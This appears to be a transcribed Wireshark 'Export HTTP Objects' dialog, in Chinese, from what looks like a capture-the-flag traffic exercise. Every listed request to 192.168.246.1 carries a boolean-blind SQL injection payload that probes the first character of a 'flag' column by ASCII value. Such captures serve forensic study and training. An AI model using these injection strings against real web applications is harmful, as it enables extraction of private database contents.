 Wireshark · 导出 · HTTP 对象列表
文本过滤器: Content Type: All Content-Types
分组 主机名 内容类型 大小 文件名
9 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+
21 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=34--+
33 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=35--+
45 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=36--+
57 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=37--+
69 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=38--+
81 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=39--+
93 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=40--+
105 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=41--+
117 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=42--+
129 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=43--+
141 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=44--+
153 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=45--+
165 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=46--+
177 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=47--+
189 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=48--+
201 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=49--+
213 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=50--+
Save Save All Preview Close Help